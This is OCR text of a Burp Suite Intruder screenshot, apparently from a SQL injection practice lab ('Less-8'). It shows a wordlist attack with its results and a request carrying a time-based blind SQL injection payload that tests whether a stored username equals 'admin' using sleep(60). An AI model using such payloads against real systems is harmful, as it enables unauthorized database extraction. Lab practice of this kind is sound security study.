 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 8 × 9 × ...
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various
Payload set: 1 Payload count: 22,861
Payload type: Simple list Request count: 22,861
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
aahed
aaium
aaiun
aalii
aalst
aalto
aamsi
aapss
aarau
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
28. Intruder attack of http://45.32.113.109:50326 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
269 adlet 200 918
270 adley 200 918
271 adlie 200 918
272 admah 200 918
273 adman 200 918
274 admen 200 918
275 admin
276 admit 200 918
277 admix 200 918
278 admov 200 918
279 admpw 200 918
280 admrx 200 918
281 adnah 200 918
282 adnan 200 918
283 adnex 200 918
284 adobe 200 918
285 adobo 200 918
286 adolf 200 918
287 adona 200 918
288 adopt 200 918
289 adora 200 918
Request
Pretty Raw Hex \n
1 GET /Less-8/?id=
1%27%20and%20if((select%20username%20from%20users%20where%20id=8)=%20%27admin%27,%20sleep(60),%201)%20--+ HTTP/1.1
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Search... 0 matches
350 of 22861
C:\_
CH 16:34
2022/4/1